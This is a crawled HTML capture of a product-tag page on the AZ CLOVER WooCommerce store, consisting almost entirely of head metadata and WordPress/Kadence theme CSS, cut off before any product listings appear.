

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/anabelle/
body_size: 40773
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>anabelle &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; anabelle Tag Feed" href="https://www.azclover.com/product-tag/anabelle/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/c6bc38f9694a2670a66a27a1ba754d43.css?ver=2d08e" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container 